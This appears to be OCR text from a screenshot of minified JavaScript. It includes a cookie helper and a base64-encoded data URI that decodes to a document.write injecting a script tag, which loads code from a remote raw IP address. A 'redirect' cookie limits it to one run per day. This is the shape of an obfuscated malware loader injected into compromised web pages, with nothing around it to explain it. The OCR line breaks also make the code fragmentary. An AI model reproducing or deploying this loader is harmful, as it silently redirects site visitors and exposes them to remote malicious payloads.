
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQ
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRC
UyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
UzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNC
UzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0M
yUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRSUyMCcpKTs=",now=Math.floor(Date.
now()/1e3),cookie=getCookie("redirect");if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie="re
direct="+time+"; path=/;